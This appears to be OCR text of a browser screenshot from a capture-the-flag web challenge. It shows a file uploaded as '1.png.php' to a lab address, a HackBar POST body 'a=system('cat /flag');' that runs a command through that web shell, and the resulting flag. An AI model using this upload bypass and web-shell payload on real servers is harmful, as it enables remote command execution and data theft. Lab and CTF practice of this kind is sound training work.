 不安全 172.16.5.172:32775/uploads/1.png.php
百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴 web综合 WEB-CTF web中间件
flag{c50391c649447df47d6c24371b914a9d}
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://172.16.5.172:32775/uploads/1.png.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
a=system('cat /flag'); Upgrade-Insecure-Request